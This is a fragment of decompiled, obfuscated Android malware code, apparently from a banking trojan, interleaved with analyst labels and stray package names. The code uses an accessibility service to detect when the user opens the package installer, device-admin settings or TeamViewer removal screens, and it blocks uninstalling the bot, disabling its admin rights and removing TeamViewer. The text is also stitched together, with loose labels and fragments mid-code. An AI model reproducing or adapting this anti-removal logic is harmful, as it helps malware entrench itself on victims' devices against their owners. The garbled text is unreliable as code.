 com.google.android.packageinstaller
if (!this.a.h(this, this.a.a(getString(2131034126))).equals(getPackageName())) {
if (accessibilityEvent.getPackageName().toString().contains(a("ODQ4YWE3YzEyM2FiM2MwMGFmODRmZGZjMWU2ODE4ZjhiMGRmMzQ4YjEzYmE4NDNjODNhMmUwYjJhOTRmZjVhYzIwY2Q0OA=="))
&& this.j.contains(a("ODY4YmFlOWQyYmFkMzc0OWEyOTFhM2IzMTE2MDBmZTVhZGRmNzM5YTFlYjY4OA==")) android.app.alertdialog
&& this.i.contains(e.p(this).toLowerCase())) {
Blocked attempt to remove bot
a();
this.a.e(this, this.a.a(getString(2131034192)), a("YTU4OWE1OGMyZmExMzc0N2EyOTVhN2Y4MWQ3YzFlYjdhZGQ0M2E4OTE3YjQ4MDJiODFlN2ViYjNhZQ==") +
a("YmNkNGZlZGM3MWY2NjA0NDll")); [143523#]
}
if ((this.j.equals(a("ODY4YmFlOWQyYmFkMzc0OWIwOTRhM2VkMWY3ZTFlYjlhZjhjMzQ4YzFiYmQ4ODM4OTBlOWZiYjliOTQyZjdhYzI5ZGE0Y2ZmNTliZA==")) ||
this.j.equals(a("ODY4YmFlOWQyYmFkMzc0OWI0ODhiN2ZhMTU3ODQ0ZmJiMGQ1N2Y5YTAwYjU4ZTI0OGJiMmZk")))
&& ((accessibilityEvent.getPackageName().toString().equals(a("ODQ4YWE3YzEyNWFhMzcxNWFjODhiN2IzMDM2OTFlZTNiMGQ1N2Q4OA==")) ||
accessibilityEvent.getPackageName().toString().equals(a("ODQ4YWE3YzEyOWFkMjYwZWVkOTJiNmZlMDU3ZTAzZTNhMGQ4N2Y5NTA2YmM5ZA==")))
&& this.i.contains(e.p(this).toLowerCase()))) {
a();
this.a.e(this, this.a.a(getString(2131034192)), a("YTU4OWE1OGMyZmExMzc0N2EyOTVhN2Y4MWQ3YzFlYjdhZGQ0M2E4OTE3YjQ4MDJiODFlN2ViYjNhZQ==") +
a("YmNkNGZlZGM3MWY2NjA0NDll"));
com.android.settings.deviceadminadd
}
if (this.j.equals(a("ODQ4YWE3YzEyNWFhMzcxNWFjODhiN2IzMDM2OTFlZTNiMGQ1N2Q4ODVjYmQ4YTJiOGRhNGVjYmRiZTU2ZmRhZTJkY2M1ZQ==")) && e.q(this)) {
a();
this.a.e(this, this.a.a(getString(2131034192)), a("YTU4OWE1OGMyZmExMzc0N2EyOTVhN2Y4MWQ3YzFlYjdhZGQ0M2E5ZjFiYWE4ZTNmODhhMmE5YmRiZTU2ZmRhZTZjY2M1ZmUwNTVhOWUx") +
a("YmNkNGZlZGM3MWY2NjA0NDll"));
Blocked attempt to disable admin device
}
if (accessibilityEvent.getPackageName().toString().contains(a("ODQ4YWE3YzEyM2FiM2MwMGFmODRmZGZjMWU2ODE4ZjhiMGRmMzQ4YjEzYmE4NDNjODNhMmUwYjJhOTRmZjVhYzIwY2Q0OA=="))
&& this.j.contains(a("ODY4YmFlOWQyYmFkMzc0OWEyOTFhM2IzMTE2MDBmZTVhZGRmNzM5YTFlYjY4OA==")) && this.i.contains(a("OGY4YWI5OWI="))
&& this.a.h(this, this.a.a(getString(2131034158))).equals(a("OTM5N2JmOGE="))) {
a();
this.a.e(this, this.a.a(getString(2131034192)), a("YTU4OWE1OGMyZmExMzc0N2EyOTVhN2Y4MWQ3YzFlYjdhZGQ0M2E4OTE3YjQ4MDJiODFlN2RkYjliYjU2YzJhOTI5ZGY1ZmU0") +
a("YmNkNGZlZGM3MWY2NjA0NDll")); Blocked attempt to remove TeamViewer
}